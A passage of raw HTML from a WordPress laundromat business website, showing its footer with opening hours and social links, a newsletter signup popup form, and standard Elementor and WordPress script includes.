								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.trycents.com/terms-of-service-wdf">

											<span class="elementor-icon-list-text">Terms Of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ebbe84" data-id="3ebbe84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fb1e78 elementor-widget elementor-widget-heading" data-id="5fb1e78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Work Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c55821 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c55821" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tue 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wed 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Thu 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fri 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sat 05:00 a.m. – 08:30 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun 05:00 a.m. – 08:30 p.m.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-741b8e7" data-id="741b8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d910e5 elementor-widget elementor-widget-heading" data-id="7d910e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d0ddb2 elementor-widget elementor-widget-text-editor" data-id="9d0ddb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e0df884 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e0df884" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cffaef0" href="https://www.facebook.com/423547767999200" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d8cc70" href="https://www.instagram.com/fiestawashlaundromat" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-3a9e857" href="https://www.yelp.com/biz/Q42HO7zFVk8ZEYAuuTP5tQ" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46a2e9f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a2e9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71d345a" data-id="71d345a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a473b12 elementor-widget elementor-widget-heading" data-id="a473b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Fiestawash - All Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1301" class="elementor elementor-1301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:5},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-1870875f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1870875f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:250}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b4d1bac" data-id="2b4d1bac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-401705e4 elementor-widget elementor-widget-heading" data-id="401705e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0ab350 elementor-widget elementor-widget-text-editor" data-id="f0ab350" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9d2ad8d elementor-button-align-start elementor-widget elementor-widget-form" data-id="9d2ad8d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1301"/>
			<input type="hidden" name="form_id" value="9d2ad8d"/>
			<input type="hidden" name="referer_title" value="A Complete Guide to Self-Service Laundromats: Pros and Cons" />

							<input type="hidden" name="queried_id" value="1217"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_c6a0706 elementor-col-100 elementor-field-required">
												<label for="form-field-field_c6a0706" class="elementor-field-label elementor-screen-only">
								How did you find us?							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Recommended by a friend" id="form-field-field_c6a0706-0" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-0">Recommended by a friend</label></span><span class="elementor-field-option"><input type="radio" value="Through Google" id="form-field-field_c6a0706-1" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-1">Through Google</label></span><span class="elementor-field-option"><input type="radio" value="Facebook" id="form-field-field_c6a0706-2" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-2">Facebook</label></span><span class="elementor-field-option"><input type="radio" value="Instagram" id="form-field-field_c6a0706-3" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-3">Instagram</label></span><span class="elementor-field-option"><input type="radio" value="Others" id="form-field-field_c6a0706-4" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-4">Others</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ef4eb9 pp-wpforms-form-button-full-width pop-form elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-wpforms-labels-yes elementor-widget elementor-widget-pp-wpforms" data-id="2ef4eb9" data-element_type="widget" data-widget_type="pp-wpforms.default">
				<div class="elementor-widget-container">
									<div class="pp-contact-form pp-wpforms pp-custom-radio-checkbox">
										<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-299"><form id="wpforms-form-299" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="299" method="post" enctype="multipart/form-data" action="/2024/06/06/a-complete-guide-to-self-service-laundromats-pros-and-cons/" data-token="cb34e1ac9b60a7082f79ed481f849d2b" data-token-time="1769307103"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-299-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-299-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-299-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-299-field_2-error" required></div><div id="wpforms-299-field_5-container" class="wpforms-field wpforms-field-radio" data-field-id="5"><fieldset><legend class="wpforms-field-label">How did you find us?</legend><ul id="wpforms-299-field_5"><li class="choice-1 depth-1"><input type="radio" id="wpforms-299-field_5_1" name="wpforms[fields][5]" value="Recommended by a friend" aria-errormessage="wpforms-299-field_5_1-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_1">Recommended by a friend</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-299-field_5_2" name="wpforms[fields][5]" value="Through Google" aria-errormessage="wpforms-299-field_5_2-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_2">Through Google</label></li><li class="choice-3 depth-1"><input type="radio" id="wpforms-299-field_5_3" name="wpforms[fields][5]" value="Facebook" aria-errormessage="wpforms-299-field_5_3-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_3">Facebook</label></li><li class="choice-4 depth-1"><input type="radio" id="wpforms-299-field_5_4" name="wpforms[fields][5]" value="Instagram" aria-errormessage="wpforms-299-field_5_4-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_4">Instagram</label></li><li class="choice-5 depth-1"><input type="radio" id="wpforms-299-field_5_5" name="wpforms[fields][5]" value="Others" aria-errormessage="wpforms-299-field_5_5-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_5">Others</label></li></ul></fieldset></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="299"><input type="hidden" name="page_title" value="A Complete Guide to Self-Service Laundromats: Pros and Cons"><input type="hidden" name="page_url" value="https://fiestawashlaundry.com/2024/06/06/a-complete-guide-to-self-service-laundromats-pros-and-cons/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1217"><input type="hidden" name="wpforms[post_id]" value="1217"><button type="submit" name="wpforms[submit]" id="wpforms-submit-299" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Sign Up" aria-live="assertive" value="wpforms-submit">Sign Up</button><img src="https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://fiestawashlaundry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fiestawashlaundry.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fiestawashlaundry.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4c6f316896"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":665,"title":"Blogs","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="powerpack-pp-posts-js-extra">
var ppPostsScript = {"ajax_url":"https://fiestawashlaundry.com/wp-admin/admin-ajax.php","posts_nonce":"00f2948a20"};
var ppPostsScript = {"ajax_url":"https://fiestawashlaundry.com/wp-admin/admin-ajax.php","posts_nonce":"00f2948a20"};
//# sourceURL=powerpack-pp-posts-js-extra
</script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/powerpack-lite-for-elementor/assets/js/min/frontend-posts.min.js?ver=2.9.8" id="powerpack-pp-posts-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fiestawashlaundry.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fiestawashlaundry.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fiestawashlaundry.com\/wp-admin\/admin-ajax.php","nonce":"a4d5c731d0","urls":{"assets":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/fiestawashlaundry.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fiestawashlaundry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const 